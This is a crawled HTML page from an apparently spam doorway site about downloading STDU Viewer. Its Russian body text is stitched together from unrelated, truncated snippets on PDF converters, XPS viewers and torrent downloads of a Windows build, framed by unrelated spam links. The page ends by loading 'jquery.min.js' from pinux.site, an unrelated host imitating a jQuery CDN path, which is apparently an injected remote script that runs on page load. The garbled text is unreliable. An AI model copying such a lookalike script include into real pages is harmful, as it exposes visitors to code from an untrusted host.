

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-stdu-viewer-pdf-file-skachat.html
body_size: 3490
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Stdu viewer pdf file скачать - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Stdu viewer pdf file скачать</h2>
                            </header>
                            <p>Скачать бесплатно Конвертер PDF в Word PDF to Word Converter Free. Бесплатная версия программы для конвертации файлов PDF в формат DOC документов Microsoft. Скачать бесплатно Конвертер PDF в Excel PDF to Excel Converter Free. Бесплатная программа для конвертации файлов PDF в Excel документы форматов XLS-XLSX. PDFCreator — свободная программа для операционной системы Microsoft Windows, предназначенная для перевода документов из различных форматов в формат PDF.Представляет собой виртуальный принтер.В качестве ядра системы. 
Скачать STDU Viewer бесплатно. У приложения почти нет минусов, а значительные плюсы были указаны выше: программа универсальна и позволяет открывать многие расширения документов. На этой странице вы можете скачать программы бесплатно и без смс. Здесь находятся ссылки на официальные сайты разработчиков, и как вы понимаете, я не несу никакой ответственности за сайты, где размещаются программы. Популярность программы. По утверждению разработчика, с 2003 года IrfanView загружают каждый месяц свыше миллиона пользователей, согласно подсчётам трёх-четырёх основных сайтов загрузки.; По состоянию на май 2012 года. Расширение XPS Чем открыть файл XPS. В Windows: Nuance PDF Converter Professional, Dolphin Futures XPS Viewer, Pagemark XpsViewer, Pagemark XpsConvert, Mozilla Firefox с плагином Pagemark XpsPlugin, XPS Annotator, Microsoft Word, NiXPS View, Danet Studio, Split XPS Merge, STDU Viewer, SumatraPDF, Xara Designer Pro, XPS Annotator, MuPDF, Microsoft Internet. Программа Adobe Reader позволяет не только просматривать PDF-файлы, но и редактировать. Однако, из-за обилия функций, пользователям очень легко запутаться. Онлайн конвертер электронных книг поможет преобразовать ваши документы из FB2 в TXT формат. Конвертация из FB2 в TXT формат - fconvert.ru. beloff 2019.3 ru скачать торрент без регистрации и бесплатно. STDU Viewer is a document viewer for multiple file formats. The goal of this software is to replace the multiple document viewers with a single simple application. STDU Viewer is a free viewer for multiple file formats. The goal of this software is to replace the multiple document viewers with a single simple. 
Скачать бесплатно Конвертер PDF в Word PDF to Word Converter Free. Бесплатная версия программы для. Скачать бесплатно Конвертер PDF в Excel PDF to Excel Converter Free. Бесплатная программа для конвертации. Скачать STDU Viewer бесплатно. У приложения почти нет минусов, а значительные плюсы были. Ссылки. Официальный сайт; Статьи по теме PDFCreator, 3dnews.ru PDFCreator 0.9.7: бесплатное создание PDF, 3dnews.ru. Вам надо скачать программы бесплатно: без СМС и регистрации? Здесь можно скачать программу. Расширение XPS Чем открыть файл XPS. В Windows: Nuance PDF Converter Professional, Dolphin Futures XPS Viewer, Pagemark XpsViewer, Pagemark. 
Программа Adobe Reader позволяет не только просматривать PDF-файлы, но и редактировать. Однако Онлайн конвертер электронных книг поможет преобразовать ваши документы из fb2 в txt формат. Популярность программы. По утверждению разработчика, с 2003 года IrfanView загружают каждый. beloff 2019.3 ru скачать торрент без регистрации и бесплатно. Уважаемый посетитель, Вы зашли на сайт как незарегистрированный пользователь. BELOFF 2019.2.1 minstall vs wpi PC / Русский ISO скачать через торрент бесплатно и без регистрации, BELOFF. Загрузочный диск на базе Windows 10 и 8 PE - для обслуживания компьютеров, работы с жесткими. Конструктор загрузочной флешки для установки Windows, диагностики и устранения неполадок. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-luchshiy-simulyator-snukera-na-pc.html">Лучший симулятор снукера на pc</a></li>
                                <li><a href="snrh-akkordeon-libertango-noty.html">Аккордеон либертанго ноты</a></li>
                                <li><a href="snrh-skachat-torrent-igry-gta-4.html">Скачать торрент игры gta 4</a></li>
                                <li><a href="snrh-kut-2.html">Кут 2</a></li>
                                <li><a href="snrh-raspisanie-avtobusa-8-yarcevo.html">Расписание автобуса 8 ярцево</a></li>
                                <li><a href="snrh-bioshock-infinite-gif.html">Bioshock infinite gif</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Конвертер PDF в Word PDF to Word Converter Free скачать.</li>
<li>Конвертер PDF в Excel PDF to Excel Converter Free скачать.</li>
<li>Чем открыть</li>
<li>PDFCreator — Википедия.</li>
<li>Скачать программы бесплатно без: СМС и регистрации.</li>
<li>XPS – Файл XPS (XML Paper Specification File).</li>
<li>Как редактировать PDF-файл в Adobe Reader.</li>
<li>Онлайн конвертер электронных книг</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skazka-minusovka-novogodnyaya.html">Сказка минусовка новогодняя</a></li>
                                            <li><a href="snrh-vamos-a-bailar-mp3-skachat-besplatno.html">Vamos a bailar mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-etimologicheskiy-slovar-proishozhdenie-slov.html">Этимологический словарь происхождение слов</a></li>
                                            <li><a href="snrh-raspisanie-aviareysov-syktyvkar-anapa.html">Расписание авиарейсов сыктывкар анапа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-rhinos.html">Rhinos</a></li>
                                            <li><a href="snrh-razdacha-vay-fay-s-noutbuka.html">Раздача вай фай с ноутбука</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-mario-9-na-kompyuter-besplatno.html">Скачать марио 9 на компьютер бесплатно</a></li>
                                            <li><a href="snrh-skachat-igra-transformery-padenie-kibertrona-2.html">Скачать игра трансформеры падение кибертрона 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
